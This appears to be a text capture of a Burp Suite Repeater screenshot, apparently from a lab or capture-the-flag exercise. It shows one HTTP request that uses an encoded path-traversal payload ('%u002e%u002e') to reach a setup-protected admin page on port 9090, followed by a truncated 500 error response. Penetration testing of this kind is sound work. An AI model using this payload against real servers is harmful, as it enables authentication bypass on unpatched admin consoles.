 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-groups.jsp
HTTP/1.1
2 Host: 10.10.14.88:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Server Error
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Set-Cookie: JSESSIONID=node015oa6y9775tb54z36d9l36h8b7.node0; Pa
5 Set-Cookie: csrf=hXgFWkHO1HyB6Rb; Path=/; HttpOnly
6 Cache-Control: must-revalidate,no-cache,no-store
7 Content-Type: text/html;charset=iso-8859-1
8 Content-Length: 5313
9
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;charset=u
13 <title>
Error 500 java.lang.NullPointerException
</title>
14 </head>
15 <body>
<h2>
HTTP ERROR 500 java.lang.NullPointerException
</h2>
16 <table>
17 <tr>
<th>
URI: